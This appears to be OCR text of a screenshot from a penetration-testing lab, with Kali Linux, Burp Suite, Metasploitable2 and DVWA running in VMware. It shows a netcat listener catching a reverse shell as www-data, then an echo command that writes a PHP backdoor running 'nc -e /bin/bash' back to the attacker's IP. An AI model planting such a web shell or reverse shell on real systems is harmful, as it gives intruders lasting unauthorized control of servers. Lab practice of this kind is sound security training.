 Clone of kali - VMware Workstation
File Edit View VM Tabs Help
Home Clone of kali Metasploitable2-Linux
Burp Suite Community E... Damn Vulnerable Web ... yousef@kali: ~ 07:35 AM
yousef@kali: ~
Burp Project Intruder Repeater Window Help
File Actions Edit View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Open Browser
D7mr4ny
Traceback (most recent call last):
  File "/home/yousef/.local/bin/thefuck", line 5, in <module>
    from thefuck.entrypoints.main import main
ModuleNotFoundError: No module named 'thefuck'
┌──(yousef㉿kali)-[~]
└─$ nc -lnvp 4321
listening on [any] 4321 ...
connect to [192.168.73.203] from (UNKNOWN) [192.168.73.221] 41068
ls
d7my.php
help
include.php
index.php
source
test.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
d7my.php
help
include.php
index.php
source
test.php
echo "<?passthru('nc -e /bin/bash 192.168.73.203 4321')?>" > backdoor.php
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.